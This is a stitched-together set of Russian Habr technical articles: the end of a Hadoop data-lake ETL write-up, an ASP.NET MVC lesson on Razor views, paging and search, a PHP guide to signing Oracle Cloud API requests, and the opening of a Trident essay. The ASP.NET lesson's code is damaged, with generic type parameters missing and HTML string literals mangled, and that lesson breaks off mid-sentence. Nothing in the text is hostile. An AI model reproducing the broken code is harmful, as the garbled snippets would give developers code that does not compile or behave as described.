Собственно, хочу рассказать несколько концептов, которые мы используем. Например, в загрузке визитов интернет-пользователей по страницам мы не сохраняем каждый раз URL визита. Все URL-ы мы выделили, в терминах Data Vault, в отдельный хаб (см. Рис. 2). Такой подход позволяет значительно сэкономить место в HDFS и более гибко работать с URL-ами на этапе загрузки и дальнейшей обработки данных.
*Рис.2 Data Vault для визитов*
Ещё один концепт относится к области загрузки интернет пользователей. Мы не получаем на этапе загрузки в DDS единого интернет пользователя, а загружаем данные в разрезе систем источников. Таким образом загрузки в Data Vault из разных источников не зависят друг от друга.
Важно было сразу предусмотреть физическую структуру хранения данных в Hadoop, т.е. сразу хорошо продумать DDL таблиц в Hive. На этом этапе мы зафиксировали два соглашения:
* Использование партиционирования в HDFS;
* Эмуляция дистрибьюции по ключу в HDFS.
В результате каждый объект (таблица) Data Vault в своем DDL содержит:
```
PARTITIONED BY (ymd string, load_src string)
```
и
```
CLUSTERED BY (l_visit_rk) INTO 64 BUCKETS
```
Реки ETL в озере данных
=======================
Вот и подошли к самому интересному. Концепцию продумали, моделирование провели, создали структуры данных, теперь хорошо бы было бы это все наполнить данными.
Для того что бы обеспечить стабильный поток данных (файлов) в слой RAW мы используем [Apache Flume](https://flume.apache.org/). Для обеспечения отказоустойчивости и независимости от кластера Hadoop мы разместили Flume на отдельном сервере – получили такой как бы File Gate, перед кластером Hadoop. Ниже приведу пример настройки агента Flume для передачи портального syslog:
```
# *** Clickstream PROD syslog source ***
a3.sources = r1 r2
a3.channels = c1
a3.sinks = k1
a3.sources.r1.type = syslogtcp
a3.sources.r2.type = syslogudp
a3.sources.r1.port = 5141
a3.sources.r2.port = 5141
a3.sources.r1.host = 0.0.0.0
a3.sources.r2.host = 0.0.0.0
a3.sources.r1.channels = c1
a3.sources.r2.channels = c1
# channel
a3.channels.c1.type = memory
a3.channels.c1.capacity = 1000
# sink
a3.sinks.k1.type = hdfs
a3.sinks.k1.channel = c1
a3.sinks.k1.hdfs.path = /prod_raw/portal/clickstream/ymd=%Y-%m-%d
a3.sinks.k1.hdfs.useLocalTimeStamp = true
a3.sinks.k1.hdfs.filePrefix = clickstream
a3.sinks.k1.hdfs.rollCount = 100000
a3.sinks.k1.hdfs.rollSize = 0
a3.sinks.k1.hdfs.rollInterval = 600
a3.sinks.k1.hdfs.idleTimeout = 0
a3.sinks.k1.hdfs.fileType = CompressedStream
a3.sinks.k1.hdfs.codeC = bzip2
# *** END ***
```
Таким образом, мы получили стабильный поток данных в слой RAW. Дальше нужно разложить эти данные в модель, наполнить Data Vault, ну короче нужен ETL на Hadoop.
Барабанная дробь, гаснет свет, на сцену выходит [Informatica Big Data Edition](https://www.informatica.com/products/big-data/big-data-edition.html). Не буду в красках и много рассказывать про этот ETL инструмент, постараюсь коротко и по делу.
Лирическое отступление. Хочется сразу отметить, что Informatica Platform (в которую входит BDE), это не та всем знакомая Informatica PowerCenter. Это принципиально новая платформа интеграции данных от корпорации Informatica, на которую сейчас постепенно переносят весь тот большой набор полезных функций из старого и всеми любимого PowerCenter.
Теперь по делу. Informatica BDE позволяет достаточно быстро разрабатывать ETL процедуры (маппинги), среда очень удобная и не требует длительного обучения. Маппинг транслируется в HiveQL и выполняется на кластере Hadoop, Informatica обеспечивает удобный мониторинг, последовательность запуска ETL процессов, обработку ветвлений и исключительных ситуаций.
Например, вот так выглядит маппинг, который наполняет хаб интернет юзеров нашего портала (см. Рис. 3).
*Рис.3 Маппинг*
Оптимизатор Informatica BDE транслирует этот маппинг в HiveQL и сам определяет шаги исполнения (см. Рис. 4).

*Рис.4 План выполнения*
Informatica BDE позволяет гибко управлять параметрами среды выполнения. Например, мы у себя настроили следующие параметры:
```
mapreduce.input.fileinputformat.split.minsize = 256000000
mapred.java.child.opts = -Xmx1g
mapred.child.ulimit = 2
mapred.tasktracker.map.tasks.maximum = 100
mapred.tasktracker.reduce.tasks.maximum = 150
io.sort.mb = 100
hive.exec.dynamic.partition.mode = nonstrict
hive.optimize.ppd = true
hive.exec.max.dynamic.partitions = 100000
hive.exec.max.dynamic.partitions.pernode = 10000
```
Маппинги можно объединять в потоки. Например, у нас данные из отдельных систем источников загружаются в отдельных потоках (см. Рис. 5).

*Рис.5 Поток загрузки данных*
Informatica BDE обладает удобным инструментом администрирования и мониторинга (см. Рис. 6).
*Рис.6 Мониторинг исполнения потока данных*
Из преимуществ Informatica BDE можно выделить следующее:
* Поддержка множества дистрибутивов Hadoop: Cloudera, Hortonworks, MapR, PivotalHD, IBM Biginsights;
* Быстрая имплементация в продукт новых фич, разрабатываемых в Hadoop: поддержка новых версий дистрибутивов, поддержка новых версий Hive, поддержка новых типов данных в Hive, поддержка партиционированных таблиц в Hive, поддержка новых форматов хранения данных;
* Быстрая разработка маппингов;
* И ещё один очень важный аргумент в пользу Informatica — это очень тесное сотрудничество и партнерство с лидером рынка дистрибутивов Hadoop, компанией [Cloudera](http://www.cloudera.com/content/cloudera/en/home.html). Этот аргумент позволяет определить стратегический выбор в пользу этих двух платформ, если вы решили строить Data Lake.
Из недостатков можно выделить следующее:
* Один большой, но не столь весомый, но все же недостаток – не хватает всего того множества полезных фич, которые есть в старом PowerCenter. Это гибкая работа с переменными и параметрами как внутри маппинга, так и на этапе взаимодействия workflow->mapping-> workflow. Но, новая платформа Informatica развивается и с каждой новой версией становиться более удобной.
В целом инструмент Informatica BDE весьма хорошо показал себя при работе с Hadoop и у нас на него дальше очень большие планы в части ETL на Hadoop. Думаю, в скором времени напишем ещё более предметные статьи о реализации ETL на Hadoop на Informatica BDE.
Результаты
==========
Основной результат, который мы получили на данным этапе — это стабильно работающий ETL, наполняющий DDS. Результат был получен за два месяца, командой из двух ETL разработчиков и архитектора. Сейчас мы ежедневно прогоняем через ETL на Hadoop ~100Gb текстовых логов и получаем в Data Vault примерно на порядок меньше данных, на основе которых собираются витрины данных. Загрузка в модель происходит на ночном регламенте, загружается дневной инкремент данных. Длительность загрузки составляет ~2 часа. С этими данными, выполняя Ad-hoc запросы, работают аналитики через Hue и IPython.
Планы на будущее
================
* Переход на CDH 5.4 (сейчас работаем на 5.2) и пилотирование Hive 0.14 и технологию Hive on Spark;
* Обновление Informatica 9.6.1 Hotfix2 до Hotfix3. И конечно ждем Informatica 10;
* Разработка маппингов, собирающих витрины для работы машинного обучения и data scientist-ов;
* Развитие ILM в Hadoop/HDFS. | https://habr.com/ru/post/259173/ | null | ru | null |
# ASP.NET MVC Урок 8. View, Razor, страница ошибки
**Цель урока**. Научиться делать вывод данных в html, использование Razor. Helperы. PageableData. Динамические формы. RedirectToLogin, RedirectToNotFoundPage. Страница ошибки. RssActionResult.
##### Основа
Итак, рассмотрим как устроена часть View.
В контроллере все action-методы возвращают тип ActionResult. И для вывода результата мы используем:
`return View(modelData);`
Основными параметрами View может быть:
* Имя, обычно оно совпадает с именем action-метода. В случае если надо вызвать иной по имени View, то используется конструкция `return View(“ViewName”, modelData).`
* Данные для отображения во View. Необязательный параметр. При передаче во View этот объект данных будет обозначаться Model. Для связывания типа данных во View указывается ожидаемый тип данных:
```
@model LessonProject.Model.User
```
* Layout. Необязательный параметр. При указании этого параметра по данной строке найдется страница-контейнер и вызовется. View-часть будет обработана методом RenderBody()
Выбор, какой же View использовать происходит следующим образом:
* Ищется в папке /Areas/[Area]/Views/[ControllerName]/
* Ищется в папке /Areas/[Area]/Views/Shared/
* Ищется в папке /Views/[ControllerName]/
* Ищется в папке /Views/Shared/
приступим к изучению.
##### Razor
При создании View есть выбор между двумя движками: ASPX и Razor. Первый мы не будем использовать в дальнейшем, поэтому поговорим о Razor.
ASPX был громозким движком с тегами `<% %>` для выполнения кода и `<%: %>` для вывода данных.
Razor использует конструкцию `@Model.Name`. Т.е. всё, что начинается с `@` переводит в режим или исполнения кода, или вывода данных `@foreach() {…}`, или `@if() { … } else { … }`:
```
@if (Model.Any())
{
Список
}
@foreach (var role in Model)
{
@role.ID
@role.Name
@role.Code
}
```
Внутри { } находятся теги – это маркер того, что это шаблон. Для простого выполнения кода внутри шаблона используем структуру @{ code }, для корректного вывода данных внутри атрибутов или текстом конструкция — @(string result):
```
@{
int i = 0;
}
@foreach (var role in Model)
{
@role.ID
@role.Name
@role.Code
i++;
}
```
Чтобы вывести не теговый текст, нужно использовать псевдотеги :
```
@foreach (var role in Model)
{
@role.Name,
}
```
Для вывода html-текста – или должна возвращаться MvcHtmlString, или использовать конструкцию [Html](https://habrahabr.ru/users/html/).Raw(html-string-value), иначе текст будет выведен с экранированием тегов.
##### PageableData
Рассмотрим постраничный вывод таблицы из БД. Проанализируем:
1. Контроллер должен получить в параметрах значение страницы, которую мы будем выводить
2. По умолчанию это будет первая страница
3. При выводе, мы должны знать:
1. Список элементов БД, которые выводим
2. Количество страниц
3. Текущую страницу
Создадим Generic-класс PageableData (/Models/Info/PageableData.cs):
```
public class PageableData where T : class
{
protected static int ItemPerPageDefault = 20;
public IEnumerable List { get; set; }
public int PageNo { get; set; }
public int CountPage { get; set; }
public int ItemPerPage { get; set; }
public PageableData(IQueryable queryableSet, int page, int itemPerPage = 0)
{
if (itemPerPage == 0)
{
itemPerPage = ItemPerPageDefault;
}
ItemPerPage = itemPerPage;
PageNo = page;
var count = queryableSet.Count();
CountPage = (int)decimal.Remainder(count, itemPerPage) == 0 ? count / itemPerPage : count / itemPerPage + 1;
List = queryableSet.Skip((PageNo - 1) \* itemPerPage).Take(itemPerPage);
}
}
```
По умолчанию количество выводимых значений на странице – 20, но мы можем изменить этот параметр в конструкторе. Передаем IQueryable и вычисляем кол-во страниц CountPage. Используя PageNo, выбираем страницу:
```
List = queryableSet.Skip((PageNo - 1) * itemPerPage).Take(itemPerPage);
```
В контроллере используем:
```
public class UserController : DefaultController
{
public ActionResult Index(int page = 1)
{
var data = new PageableData(Repository.Users, page, 30);
return View(data);
}
…
```
Во View используем данный класс:
```
@model LessonProject.Models.Info.PageableData
@{
ViewBag.Title = "Users";
Layout = "~/Areas/Default/Views/Shared/\_Layout.cshtml";
}
Users
-----
@foreach (var user in Model.List)
{
@user.ID
@user.Email
@user.AddedDate
}
```
Запускаем, проверяем (http://localhost/User)

Для продолжения, сгенерируем больше данных (просто ctrl-c, ctrl-v в таблице в Server Explorer)

Перейдем к созданию Helper’а пагинатора, который даст нам возможность пролистывать этот список.
##### Helper (PagerHelper)
Так как мы используем bootstrap, то и на базе него будем делать пагинатор. В коде он выглядит так:
```
* [Prev](#)
* [1](#)
* [2](#)
* [3](#)
* [4](#)
* [5](#)
* [Next](#)
```
Нас интересует только внутренняя часть .
Helper создается как Extension для класса System.Web.Mvc.HtmlHelper. План таков:
* Вывести Prev (сделать активным если надо)
* Вывести ссылки на первые три страницы 1, 2, 3
* Вывести троеточие, если необходимо
* Вывести активной ссылку текущей страницы
* Вывести троеточие, если необходимо
* Вывести последние три страницы
* Вывести Next (сделать активной если надо)
* Заключить всё в ul и вывести как MvcHtmlString
Код будет выглядеть так:
```
public static MvcHtmlString PageLinks(this HtmlHelper html, int currentPage, int totalPages, Func pageUrl)
{
StringBuilder builder = new StringBuilder();
//Prev
var prevBuilder = new TagBuilder("a");
prevBuilder.InnerHtml = "«";
if (currentPage == 1)
{
prevBuilder.MergeAttribute("href", "#");
builder.AppendLine("- " + prevBuilder.ToString() + "
");
}
else
{
prevBuilder.MergeAttribute("href", pageUrl.Invoke(currentPage - 1));
builder.AppendLine("- " + prevBuilder.ToString() + "
");
}
//По порядку
for (int i = 1; i <= totalPages; i++)
{
//Условие что выводим только необходимые номера
if (((i <= 3) || (i > (totalPages - 3))) || ((i > (currentPage - 2)) && (i < (currentPage + 2))))
{
var subBuilder = new TagBuilder("a");
subBuilder.InnerHtml = i.ToString(CultureInfo.InvariantCulture);
if (i == currentPage)
{
subBuilder.MergeAttribute("href", "#");
builder.AppendLine("- " + subBuilder.ToString() + "
");
}
else
{
subBuilder.MergeAttribute("href", pageUrl.Invoke(i));
builder.AppendLine("- " + subBuilder.ToString() + "
");
}
}
else if ((i == 4) && (currentPage > 5))
{
//Троеточие первое
builder.AppendLine("- [...](\"#\")
");
}
else if ((i == (totalPages - 3)) && (currentPage < (totalPages - 4)))
{
//Троеточие второе
builder.AppendLine("- [...](\"#\")
");
}
}
//Next
var nextBuilder = new TagBuilder("a");
nextBuilder.InnerHtml = "»";
if (currentPage == totalPages)
{
nextBuilder.MergeAttribute("href", "#");
builder.AppendLine("- " + nextBuilder.ToString() + "
");
}
else
{
nextBuilder.MergeAttribute("href", pageUrl.Invoke(currentPage + 1));
builder.AppendLine("- " + nextBuilder.ToString() + "
");
}
return new MvcHtmlString("" + builder.ToString() + "
");
}
```
Добавим namespace LessonProject.Helper в объявления во View. Это можно сделать двумя способами:
* В самом View
```
@using LessonProject.Helper;
```
* В Web.config (рекомендуется)
```
…
+
```
Добавляем пагинатор во View:
```
@Html.PageLinks(Model.PageNo, Model.CountPage, x => Url.Action("Index", new {page = x}))
```
Обратите внимание на конструкцию
`x => Url.Action("Index", new {page = x})`
Это делегат, который возвращает ссылку на страницу. А Url.Action() – формирует ссылку на страницу /User/Index с параметром page = x.
Вот что получилось (уменьшил количество вывода на странице до 5, чтобы образовалось больше страниц):
##### SearchEngine
Следующим шагом к просмотру данных будет создание поиска. Поиск будет простой, по совпадению подстроки в одном из полей данных. Входной параметр – searchString.
```
public ActionResult Index(int page = 1, string searchString = null)
{
if (!string.IsNullOrWhiteSpace(searchString))
{
//тут Поиск
return View(data);
}
else
{
var data = new PageableData(Repository.Users, page, 5);
return View(data);
}
}
```
Создадим класс `SearchEngine`, который принимает значения````
IQueryable, и строку поиска, а возвращает данные по поиску (/Global/SearchEngine.cs):
Первым делом, создадим классы по очистке строки запроса, никаких тегов и убираем разделители типа [,], {,}, (,):
///
/// The regex strip html.
///
private static readonly Regex RegexStripHtml = new Regex("<[^>]*>", RegexOptions.Compiled);
private static string StripHtml(string html)
{
return string.IsNullOrWhiteSpace(html) ? string.Empty :
RegexStripHtml.Replace(html, string.Empty).Trim();
}
private static string CleanContent(string content, bool removeHtml)
{
if (removeHtml)
{
content = StripHtml(content);
}
content =
content.Replace("\\", string.Empty).
Replace("|", string.Empty).
Replace("(", string.Empty).
Replace(")", string.Empty).
Replace("[", string.Empty).
Replace("]", string.Empty).
Replace("*", string.Empty).
Replace("?", string.Empty).
Replace("}", string.Empty).
Replace("{", string.Empty).
Replace("^", string.Empty).
Replace("+", string.Empty);
var words = content.Split(new[] { ' ', '\n', '\r' }, StringSplitOptions.RemoveEmptyEntries);
var sb = new StringBuilder();
foreach (var word in
words.Select(t => t.ToLowerInvariant().Trim()).Where(word => word.Length > 1))
{
sb.AppendFormat("{0} ", word);
}
return sb.ToString();
}
```
Создаем поиск:
```
public static IEnumerable Search(string searchString, IQueryable source)
{
var term = CleanContent(searchString.ToLowerInvariant().Trim(), false);
var terms = term.Split(new[] { ' ' }, StringSplitOptions.RemoveEmptyEntries);
var regex = string.Format(CultureInfo.InvariantCulture, "({0})", string.Join("|", terms));
foreach (var entry in source)
{
var rank = 0;
if (!string.IsNullOrWhiteSpace(entry.Email))
{
rank += Regex.Matches(entry.Email.ToLowerInvariant(), regex).Count;
}
if (rank > 0)
{
yield return entry;
}
}
}
```
В первой строке очищаем строку запроса. Создаем regex для поиска. В данном случае, мы ищем только в поле Email у пользователей.
Как это работает:
* При вводе слова в поиске, например, «cher [2]», вначале убираем разделители, получаем «cher 2».
* Создаем regex = (cher|2).
* Просматриваем весь список, переданный через`IQueryable`
Если есть совпадение, то выносим его в IEnumerable - yield return entry` | https://habr.com/ru/post/176063/ | null | ru | null |
# Создаём мини PHP SDK для подписи запросов к Oracle Cloud Infrastructure API
Идея написать эту библиотеку возникла, когда захотелось в полной мере воспользоваться всеми преимуществами [бесплатного предложения](https://www.oracle.com/cloud/free/#always-free) Oracle Cloud Infrastructure, а именно 10 ГБ хранилища объектов ([Object Storage](https://docs.oracle.com/en-us/iaas/Content/Object/Concepts/objectstorageoverview.htm)) и 10 ТБ исходящего трафика в месяц. Разница с AWS S3 просто [огромнейшая](https://aws.amazon.com/s3/pricing/?nc=sn&loc=4). К сожалению, Oracle Cloud [не имеет](https://docs.oracle.com/en-us/iaas/Content/API/Concepts/sdks.htm) в наличии SDK для всё еще самого популярного языка программирования для разработки веб-сайтов. Хорошая новость состоит в том, что сервис [частично совместим](https://docs.oracle.com/en-us/iaas/Content/Object/Tasks/s3compatibleapi.htm) с Amazon S3, а это означает, что можно применить уже имеющиеся и отлично задокументированные [инструменты разработчика](https://docs.aws.amazon.com/sdk-for-php/v3/developer-guide/welcome.html), в том числе для PHP.
Тем, кому не терпится увидеть код, добро пожаловать <https://github.com/hitrov/oci-api-php-request-sign>.
Действительно, с имеющимися инструментами можно выполнять почти все операции, которые можно представить - для создания, чтения и удаления корзин (buckets) и объектов (файлов). Корзины могут быть как публичными (с возможностью листинга файлов и без) и приватными. Есть возможность загружать файлы в приватную корзину, имея лишь «секретный» URL (сгенерированный вручную с помощью [CLI](https://docs.oracle.com/en-us/iaas/Content/API/Concepts/cliconcepts.htm) или веб-интерфейса - консоли Oracle Cloud). На самом деле этого уже может быть достаточно для многих сценариев, особенно если генерировать стойкие к подбору имена файлов - в случае, если вы не хотите выставлять их на публику.
Меня интересовала возможность «расшаривать» файлы, то есть делиться общедоступными ссылками на файлы, и, конечно же, ограничивать доступ при необходимости. При небольшом количестве файлов можно делать это вручную, но мы собрались здесь, чтобы иметь программный доступ. В AWS S3 это называется [Pre-Signed URL](https://docs.aws.amazon.com/sdk-for-php/v3/developer-guide/s3-presigned-url.html), а у Oracle - [Pre-Authenticated Request](https://docs.oracle.com/en-us/iaas/Content/Object/Tasks/usingpreauthenticatedrequests.htm#workingwithpar).
Установка AWS PHP SDK
```
composer require aws/aws-sdk-php
```
Ниже будет показано, где взять доступы (`AWS_ACCESS_KEY_ID`и `AWS_SECRET_ACCESS_KEY`.
Namespace же можно увидеть

```
require('vendor/autoload.php');
$namespaceName = 'frpegp***';
$bucketName = 'test******05';
$region = 'eu-frankfurt-1';
$endpoint = "https://$namespaceName.compat.objectstorage.$region.oraclecloud.com";
$s3 = new Aws\S3\S3Client([
'version' => 'latest',
'region' => $region,
'endpoint' => $endpoint,
'signature_version' => 'v4',
'use_path_style_endpoint' => true,
'credentials' => [
'key' => 'AKI***YYJ', // remove if you have env var AWS_ACCESS_KEY_ID
'secret' => 'ndK***cIf', // remove if you have env var AWS_SECRET_ACCESS_KEY
],
]);
$cmd = $s3->getCommand('GetObject', [
'Bucket' => $bucketName,
'Key' => 'fff.txt'
]);
$request = $s3->createPresignedRequest($cmd, '+20 minutes');
var_dump($request);
```
```
object(GuzzleHttp\Psr7\Request)#146 (7) {
["method":"GuzzleHttp\Psr7\Request":private]=>
string(3) "GET"
["uri":"GuzzleHttp\Psr7\Request":private]=>
object(GuzzleHttp\Psr7\Uri)#148 (7) {
["scheme":"GuzzleHttp\Psr7\Uri":private]=>
string(5) "https"
...
["host":"GuzzleHttp\Psr7\Uri":private]=>
string(64) "{namespace}.compat.objectstorage.eu-frankfurt-1.oraclecloud.com"
...
["path":"GuzzleHttp\Psr7\Uri":private]=>
string(21) "/{bucket}/fff.txt"
["query":"GuzzleHttp\Psr7\Uri":private]=>
string(329) "X-Amz-Content-Sha256=UNSIGNED-PAYLOAD&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=&&&%2F20210211%2Feu-frankfurt-1%2Fs3%2Faws4_request&X-Amz-Date=20210211T093350Z&X-Amz-SignedHeaders=host&X-Amz-Expires=1200&X-Amz-Signature=1e1b1***6ac992"
...
}
}
```
Данная операция отдает в ответ [PSR-7 request](https://www.php-fig.org/psr/psr-7/), из него можно сформировать URL вида
```
https://{namespace}.compat.objectstorage.eu-frankfurt-1.oraclecloud.com/{bucket}/fff.txt?X-Amz-Content-Sha256=UNSIGNED-PAYLOAD&X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=***%2F20210210%2Feu-frankfurt-1%2Fs3%2Faws4_request&X-Amz-Date=20210210T185244Z&X-Amz-SignedHeaders=host&X-Amz-Expires=1200&X-Amz-Signature=a167a***9a857
```
Но, к сожалению, это не позволяет отменить доступ, например, в случае, если ссылка "долгоиграющая".
Здесь я попробую очень кратко описать, что необходимо для подписи запроса к API, ведь все изложено довольно подробно [здесь](https://docs.oracle.com/en-us/iaas/Content/API/Concepts/signingrequests.htm), пусть и с примерами для иных языков программирования.
Разумеется, подпись будет работать для всех запросов начиная от создания\остановки\бэкапа [автономной базы данных](https://docs.oracle.com/en-us/iaas/api/#/en/database/20160918/AutonomousDatabase/), управления [DNS](https://docs.oracle.com/en-us/iaas/api/#/en/dns/20180115/) и заканчивая отправкой [Email](https://docs.oracle.com/en-us/iaas/api/#/en/emaildelivery/20170907/). Всё что указано в [API Reference and Endpoints](https://docs.oracle.com/en-us/iaas/api/#/).
Прежде всего, для того, чтобы начать работу, нужны ключи доступа, в веб-интерфейсе (консоли) Oracle Cloud необходимо зайти в User Settings
Действия в профиле Oracle CloudAPI Keys — Add API Key
API Keys - Add API KeyDownload private key (сохраняем в надежном месте), затем Add
Download Private Key and AddСохраняем все значения из текстового поля, они нам понадобятся через минуту
Configuration File exampleДля того, чтобы воспользоваться AWS PHP SDK, вам необходимы Customer Secret Keys (они же `AWS_ACCESS_KEY_ID` и `AWS_SECRET_ACCESS_KEY` в понимании Amazon.
Установка Oracle Cloud Infrastructure mini PHP SDK (никаких внешних зависимостей!)
```
composer require hitrov/oci-api-php-request-sign
```
Пакет использует стандартную PSR-4 автозагрузку классов.
```
require 'vendor/autoload.php';
use Hitrov\OCI\Signer;
```
Для авторизации нужно задать переменные среды (замените на значения, взятые из текстового поля, проставьте путь к файлу с приватным ключом).
```
OCI_TENANCY_ID=ocid1.tenancy.oc1..aaaaaaaaba3pv6wkcr4jqae5f15p2b2m2yt2j6rx32uzr4h25vqstifsfdsq
OCI_USER_ID=ocid1.user.oc1..aaaaaaaat5nvwcna5j6aqzjcaty5eqbb6qt2jvpkanghtgdaqedqw3rynjq
OCI_KEY_FINGERPRINT=20:3b:97:13:55:1c:5b:0d:d3:37:d8:50:4e:c5:3a:34
OCI_PRIVATE_KEY_FILENAME=/path/to/privatekey.pem
```
В этом случае конструктор не принимает аргументов.
```
$signer = new Signer;
```
Переменным среды есть несколько альтернатив <https://github.com/hitrov/oci-api-php-request-sign#alternatives-for-providing-credentials> , не стану дублировать это здесь.
Мы попробуем выполнить [CreatePreauthenticatedRequest](https://docs.oracle.com/en-us/iaas/api/#/en/objectstorage/20160918/PreauthenticatedRequest/CreatePreauthenticatedRequest).
Вся сложность (если можно так выразиться) абстрагирована в один публичный метод
```
public function getHeaders(
string $url, string $method = 'GET', ?string $body = null, ?string $contentType = 'application/json', string $dateString = null
): array
```
Пример использования
```
$curl = curl_init();
$url = 'https://objectstorage.eu-frankfurt-1.oraclecloud.com/n/{namespaceName}/b/{bucketName}/p/';
$method = 'POST';
$body = '{"accessType": "ObjectRead", "name": "read-access-to-image.png", "objectName": "path/to/image.png", "timeExpires": "2021-03-01T00:00:00-00:00"}';
$headers = $signer->getHeaders($url, $method, $body, 'application/json');
var_dump($headers);
$curlOptions = [
CURLOPT_URL => $url,
CURLOPT_RETURNTRANSFER => true,
CURLOPT_ENCODING => '',
CURLOPT_MAXREDIRS => 10,
CURLOPT_TIMEOUT => 5,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
CURLOPT_CUSTOMREQUEST => $method,
CURLOPT_HTTPHEADER => $headers,
];
if ($body) {
// not needed for GET or HEAD requests
$curlOptions[CURLOPT_POSTFIELDS] = $body;
}
curl_setopt_array($curl, $curlOptions);
$response = curl_exec($curl);
echo $response;
curl_close($curl);
```
```
array(6) {
[0]=>
string(35) "date: Mon, 08 Feb 2021 20:49:22 GMT"
[1]=>
string(50) "host: objectstorage.eu-frankfurt-1.oraclecloud.com"
[2]=>
string(18) "content-length: 76"
[3]=>
string(30) "content-type: application/json"
[4]=>
string(62) "x-content-sha256: X48E9qOokqqrvdts8nOJRJN3OWDUoyWxBf7kbu9DBPE="
[5]=>
string(538) "Authorization: Signature version=\"1\",keyId=\"ocid1.tenancy.oc1..aaaaaaaaba3pv6wkcr4jqae5f15p2b2m2yt2j6rx32uzr4h25vqstifsfdsq/ocid1.user.oc1..aaaaaaaat5nvwcna5j6aqzjcaty5eqbb6qt2jvpkanghtgdaqedqw3rynjq/20:3b:97:13:55:1c:5b:0d:d3:37:d8:50:4e:c5:3a:34\",algorithm=\"rsa-sha256\",headers=\"date (request-target) host content-length content-type x-content-sha256\",signature=\"LXWXDA8VmXXc1NRbMmXtW61IS97DfIOMAnlj+Gm+oBPNc2svXYdhcXNJ+oFPoi9qJHLnoUiHqotTzuVPXSG5iyXzFntvkAn3lFIAja52iwwwcJflEIXj/b39eG2dCsOTmmUJguut0FsLhCRSX0eylTSLgxTFGoQi7K/m18nafso=\""
}
```
```
{
"accessUri": "/p/AlIlOEsMok7oE7YkN30KJUDjDKQjk493BKbuM-ANUNGdBBAHzHT_5lFlzYC9CQiA/n/{namespaceName}/b/{bucketName}/o/path/to/image.png",
"id": "oHJQWGxpD+2PhDqtoewvLCf8/lYNlaIpbZHYx+mBryAad/q0LnFy37Me/quKhxEi:path/to/image.png",
"name": "read-access-to-image.png",
"accessType": "ObjectRead",
"objectName": "path/to/image.png",
"timeCreated": "2021-02-09T11:52:45.053Z",
"timeExpires": "2021-03-01T00:00:00Z"
}
```
**Вот и всё!**
По большому счету, клиентский код более ни в чем не нуждается. Остальное для тех, кому любопытно – в образовательных целях.
1) Прежде всего, нам необходимо собрать список «подписываемых заголовков» (SIGNING\_HEADERS\_NAMES). Он всегда содержит
* date
* · (request-target)
* · host
Для POST|PUT|PATCH запросов добавляются еще три
* · content-length
* · content-type
* · x-content-sha256
```
$signingHeadersNames = $signer->getSigningHeadersNames('POST');
```
2) SHA256 хэш «тела» запроса – кодированный в base64
```
$bodyHashBase64 = $signer->getBodyHashBase64($body);
```
3) Сформировать строку для подписи, в нашем случае она будет выглядеть следующим образом
```
date: Mon, 08 Feb 2021 20:51:33 GMT
(request-target): post /n/{namespaceName}/b/{bucketName}/p/
host: objectstorage.eu-frankfurt-1.oraclecloud.com
content-length: 76
content-type: application/json
x-content-sha256: X48E9qOokqqrvdts8nOJRJN3OWDUoyWxBf7kbu9DBPE=
```
```
$signingString = $signer->getSigningString($url, $method, $body, 'application/json');
```
Хэш мы получили в (2). Важно, что дата и время не должны отличаться от текущих на более, чем 5 минут.
4) Подписать строку из (3) приватным ключом с помощью алгоритма RSA-SHA256
```
$signature = $signer->calculateSignature($signingString, $privateKeyString);
```
5) Сформировать KEY\_IDданными, которые вы скопировали при создании API Key, это строка, разделенная слешами
`"{OCITENANCYID}/{OCIUSERID}/{OCIKEY_FINGERPRINT}"`
```
$keyId = $signer->getKeyId();
```
6) Теперь мы готовы сгенерировать заголовок авторизации (версия `1`останется таковой до отдельного уведомления от Oracle)
```
Authorization: Signature version=\"1\",keyId=\"{KEY_ID}\",algorithm=\"rsa-sha256\",headers=\"{SIGNING_HEADERS_NAMES_STRING}\",signature=\"{SIGNATURE}\"
```
где SIGNING\_HEADERS\_NAMES\_STRING – это список из (1), разделенный пробелами.
`date (request-target) host content-length content-type x-content-sha256`
```
$signingHeadersNamesString = implode(' ', $signingHeadersNames);
$authorizationHeader = $signer->getAuthorizationHeader($keyId, $signingHeadersNamesString, $signature);
```
Пример вывода
```
Authorization: Signature version=\"1\",keyId=\"ocid1.tenancy.oc1..aaaaaaaaba3pv6wkcr4jqae5f15p2b2m2yt2j6rx32uzr4h25vqstifsfdsq/ocid1.user.oc1..aaaaaaaat5nvwcna5j6aqzjcaty5eqbb6qt2jvpkanghtgdaqedqw3rynjq/20:3b:97:13:55:1c:5b:0d:d3:37:d8:50:4e:c5:3a:34\",algorithm=\"rsa-sha256\",headers=\"date (request-target) host content-length content-type x-content-sha256\",signature=\"LXWXDA8VmXXc1NRbMmXtW61IS97DfIOMAnlj+Gm+oBPNc2svXYdhcXNJ+oFPoi9qJHLnoUiHqotTzuVPXSG5iyXzFntvkAn3lFIAja52iwwwcJflEIXj/b39eG2dCsOTmmUJguut0FsLhCRSX0eylTSLgxTFGoQi7K/m18nafso=\"
```
Реальные заголовки запроса - см. вывод `var_dump()`выше - должны содержать всё из (3), за исключением поля (request-target) и его значения. И, конечно же, заголовок авторизации (6).
Мне помогла статья [Oracle Cloud Infrastructure (OCI) REST call walkthrough with curl](https://www.ateam-oracle.com/oracle-cloud-infrastructure-oci-rest-call-walkthrough-with-curl). Некоторые имена методов позаимствованы из официального [GoLang SDK](https://github.com/oracle/oci-go-sdk/blob/master/common/http_signer.go). Тест-кейсы – [оттуда же](https://github.com/oracle/oci-go-sdk/blob/master/common/http_signer_test.go). | https://habr.com/ru/post/541894/ | null | ru | null |
# Конец эпохи Trident
***tl;dr** Я бы сказал, что Microsoft на несколько световых лет опередила всех в разработке инструментов для проектирования сложных веб-сайтов. Сейчас эти технологии изобретают заново на руинах погибшей цивилизации.*

